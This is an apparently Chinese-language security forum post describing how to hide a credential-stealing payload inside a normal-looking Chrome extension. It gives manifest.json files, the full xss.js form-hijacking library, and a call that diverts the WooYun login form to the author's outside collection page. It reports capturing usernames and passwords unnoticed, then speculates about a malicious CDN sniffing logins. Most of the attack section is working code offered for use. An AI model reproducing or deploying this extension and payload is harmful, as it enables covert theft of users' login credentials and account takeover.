0x00 Chrome插件
--------------------------
这个想法是昨天看到@紫梦芊 的帖子想起来的。
想法如下:
Chrome插件是可以通过manifest.json的控制,向指定页面植入contentscript.js里的脚本的。那么,能不能在一个看似正常的插件里,安放一个小功能:在所有乌云的页面里<script src=//xsser.me></script>呢?
于是,开始实践。(为了方便,只是弹了一个小框框)。
Manifest.json内容:
{
"name": "XiaoChaJian",
"version": "1.0",
"manifest_version": 2,
"author":"VIP",
"icons": {
"128": "icon.png"
},
"permissions": [
"tabs","http://*/*","https://*/*"
],
"content_scripts": [
{"js":["contentscript.js"],"matches": ["http://wooyun.org/*","http://*.wooyun.org/*"]}
]
}
contentscript.js内容:
alert(/xss/);

那么,将弹框换成xsser.me,是不是就能截获想要的cookies了呢?
很遗憾,这种方法在乌云无效,因为乌云的cookies是HTTP-ONLY的。虽然插件上也能获取http-only的cookies(像Edit this cookie和cookie快速模拟一样),但是很麻烦,于是,又有一个猥琐的想法诞生了:在乌云的登录页面中,插入@Sogili的xss.js来劫持表单,是不是就能把用户名和密码发送到我们想要的地方去了呢?
开始实践:
Manifest.json内容:
{
"name": "JieChiBiaoDan",
"version": "1.0",
"manifest_version": 2,
"author":"VIP",
"icons": {
"128": "icon.png"
},
"permissions": [
"tabs","http://*/*","https://*/*"
],
"content_scripts": [
{"js":["contentscript.js"],"matches":
["http://wooyun.org/user.php?
action=login*","http://www.wooyun.org/user.php?action=login*"]}
]
}
contentscript.js内容:
;;var xss = function(){
var x = {
'name':'xss.js',
'version':'0.2.1',
'author':'长短短(sogili)'
};
x.x=function(id){return document.getElementById(id)};
//容错取值
x.e=function(_){try{return eval('('+_+')')}catch(e){return''}};
//浏览器
x.i={
i:!!self.ActiveXObject&&(function(){
for(var v=6,s=document.createElement('s');
s.innerHTML='<![if gt IE '+(v++)+']
><i></i><![endif]-->',
s.getElementsByTagName('i')[0];);
return v;
}()),
c:!!self.chrome,
f:self.mozPaintCount>-1,
o:!!self.opera,
s:!self.chrome&&!!self.WebKitPoint
};
//UA
x.ua = navigator.userAgent;
//判断是否为苹果手持设备
x.apple=/ip(one|ad|od)/i.test(x.ua);
//随机数
x.rdm=function(){return~~(Math.random()*1e5)};
//url编码(UTF8)
x.ec=encodeURIComponent;
x.html=function(){
return document.getElementsByTagName('html')[0]
||document.write('<html>')
||document.getElementsByTagName
('html')[0];
};
/*
* 销毁一个元素
*/
x.kill=function(e){
e.parentElement.removeChild(e);
};
/*
*绑定事件
*/
x.bind=function(e,name,fn){
e.addEventListener?e.addEventListener
(name,fn,false):e.attachEvent("on"+name,fn);
};
/*
* dom准备完毕时执行函数
*/
x.ready=function(fn){
if(!x.i.i){
x.bind(document,'DOMContentLoaded',fn);
}else{
var s = setInterval(function(){
try{
document.body.doScroll('left');
clearInterval(s);
fn();
}catch(e){}
},4);
}
}
/*
* 同源检测
*/
x.o=function(url){
var link = x.dom('<a href="'+encodeURI(url)+'">',1);
return link.protocol+link.hoatname+':'+(link.port||80)
==location.protocol+location.hoatname+':'+(location.port||80);
};
/*
* html to dom
*/
x.dom=function(html,gcsec){
var tmp = document.createElement('span');
tmp.innerHTML=html;
var e = tmp.children[0];
e.style.display='none';
x.html().appendChild(e);
gcsec>>0>0&&setTimeout(function(){
x.kill(e);
},gcsec*1000);
return e;
};
/*
* ajax
*/
x.ajax=function(url,params,callback){
(params instanceof Function)&&
(callback=params,params=void(0));
var XHR = (!x.o(url)&&window.XDomainRequest)||
window.XMLHttpRequest||
(function(){return new ActiveXObject
('MSXML2.XMLHTTP')});
var xhr = new XHR();
xhr.open(params?'post':'get',url);
xhr.withCredentials = true;
try{params&&xhr.setRequestHeader('content-
type','application/x-www-form-urlencoded');}catch(e){}
callback&&(xhr.onreadystatechange = function() {
(this.readyState == 4 && ((this.status >= 200
&& this.status <= 300) || this.status == 304))&&callback.apply
(this,arguments);
});
xhr.send(params);
};
/*
* CSRF
*/
x.csrf=function(url,params,callback){
(params instanceof Function)&&
(callback=params,params=void(0));
if(params){
var form = x.dom('<form method=post>');
form.action=url;
for(var name in params){
var input = document.createElement
('input');
input.name=name;
input.value=params[name];
form.appendChild(input);
}
var iframe = x.dom('<iframe sandbox
name=_'+x.rdm()+'_>',6);
callback&&setTimeout(function(){
x.bind(iframe,'load',callback);
},30);
form.target=iframe.name;
form.submit();
}else{
var img = new Image();
callback&&(img.onerror=callback);
img.src=url;
}
};
/*
* 表单劫持
*/
x.xform=function(form,action){
form.old_action=form.action,form.old_target=form.target,form.action=act
ion;
var iframe = x.dom('<iframe name=_'+x.rdm()+'_>');
form.target=iframe.name;
setTimeout(function(){
x.bind(iframe,'load',function(){
form.action=form.old_action,form.target=form.old_target,form.onsubmit=n
ull,form.submit();
});
},30);
};
/*
* 函数代理
*/
x.proxy=function(fn,before,after){
return function(){
before&&before.apply(this,arguments);
var result = fn.apply(this,arguments);
after&&after.apply(this,arguments);
return result;
}
};
return x;
}();
xss.xform(document.forms[1],'http://vip.yupage.com/wy.php');//劫持表单


http://vip.yupage.com/wy.php是我做好的一个接收页面,代码如下:



开始测试,打开登录页,填好用户名密码验证码,点击登录,首先会像我的接收页发起POST,然后才会POST乌云。



再去看看,用户名密码已经躺在那里了。

在不知情的情况下,用户名和密码就这样被劫持走了。乌云的wb转账功能可是没有二次验证的哦。
0x01 CDN
---------------
现在有许许多多的网站使用了CDN来进行加速/防D等。
去搜索了下CDN的工作原理,大概是这样的。
用户访问-》自动分配最快的节点-》请求原服务器-------
返回给用户《-返回给节点服务器《-原服务器返回数据<-|
那么,能不能搭建一台恶意的CDN,然后嗅探所有使用了该CDN的网站的用户名密码呢?
这个就没办法实践了,去搜索了一个相关案例:
http://wooyun.org/bugs/wooyun-2010-016562
更多猥琐想法欢迎补充~